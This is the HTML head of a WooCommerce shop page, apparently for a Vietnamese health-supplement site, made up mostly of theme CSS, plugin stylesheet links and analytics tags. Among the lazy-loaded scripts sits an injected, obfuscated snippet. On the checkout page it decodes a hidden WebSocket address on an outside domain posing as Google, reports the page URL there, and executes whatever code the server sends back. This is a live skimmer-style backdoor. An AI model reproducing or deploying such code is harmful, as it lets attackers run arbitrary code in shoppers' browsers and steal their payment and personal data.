:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768252541' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1768252541' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768252541' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768252541' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fixedtoc-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=1768185966' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents { width: auto; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(0,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #ffffff; background: rgba(201,0,0,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #c90000; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
#ftwp-header-minimize{width:calc(100% - 50px)!important;position:absolute}#ftwp-container.ftwp-wrap #ftwp-header-minimize{text-align:right!important}
</style>
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1768252541' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768227340","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"a84dbe7c7b","apply_coupon":"7d3a5fce76"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doppelherz.vn/wp-json/wp/v2/posts/25951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://doppelherz.vn/?p=25951' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fkhop-keu-rang-rac-canh-bao-dieu-gi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fkhop-keu-rang-rac-canh-bao-dieu-gi%2F&#038;format=xml" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
